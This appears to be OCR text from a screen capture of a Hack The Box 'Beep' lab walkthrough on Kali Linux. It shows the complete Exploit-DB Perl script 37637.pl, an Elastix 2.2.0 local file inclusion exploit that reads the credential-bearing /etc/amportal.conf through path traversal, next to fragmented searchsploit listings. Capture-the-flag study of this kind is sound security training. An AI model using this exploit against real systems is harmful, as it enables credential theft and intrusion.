 1 2 3 4 10.10.14.15 8:59
Hack The Box :: Machines Elastix - Login page elastix default credentials no matching key exchang
https://10.10.10.7
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
File
kali@kali: ~/Desktop/htb/beep
File Actions Edit View Help
kali@kali: ~/Downloads kali@kali: ~/Desktop/htb/beep kali@kali: ~/Desktop/htb/beep kali@kali: ~/Desktop/htb/beep kali@kali: ~
Open 37637.pl Save
~/Desktop/htb/beep
20 # Version:Elastix 2.2.0
21 # Tested on: multiple
22 # CVE : notyet
23 # romanc-_-eyes ;)
24 # Discovered by romanc-_-eyes
25 # vendor http://www.elastix.org/
26
27 print "\t Elastix 2.2.0 LFI Exploit \n";
28 print "\t code author cheki   \n";
29 print "\t 0day Elastix 2.2.0  \n";
30 print "\t email: anonymous17hacker{}gmail.com \n";
31
32 #LFI Exploit: /vtigercrm/graph.php?current_language=../../../../../../../..//etc/
amportal.conf%00&module=Accounts&action
33
34 use LWP::UserAgent;
35 print "\n Target: https://ip ";
36 chomp(my $target=<STDIN>);
37 $dir="vtigercrm";
38 $poc="current_language";
39 $etc="etc";
40 $jump="../../../../../../../..//";
41 $test="amportal.conf%00";
42
43 $code = LWP::UserAgent->new() or die "inicializacia brauzeris\n";
44 $code->agent('Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)');
45 $host = $target . "/".$dir."/graph.php?".$poc."=".$jump."".$etc."/".$test."&module=Accounts&action";
46 $res = $code->request(HTTP::Request->new(GET=>$host));
47 $answer = $res->content; if ($answer =~ 'This file is part of FreePBX') {
48
49 print "\n read amportal.conf file : $answer \n\n";
50 print " successful read\n";
51
52 }
53 else {
54 print "\n[-] not successful\n";
55         }
Perl Tab Width: 8 Ln 32, Col 15 INS
/beep]
| Path
ripting | php/webapps/38078.py
Scripting Vulnerabilities | php/webapps/38544.txt
s-Site Scripting Vulnerabilities | php/webapps/34942.txt
ocal File Inclusion | php/webapps/37637.pl
ion | php/webapps/36305.txt
ction | php/webapps/38091.php
) - Remote Code Execution | php/webapps/18650.py
/beep]
/beep]
s/37637.pl
raph.php' Local File Inclusion
t-db.com/exploits/37637
db/exploits/php/webapps/37637.pl
/htb/beep/37637.pl
/beep]
/beep]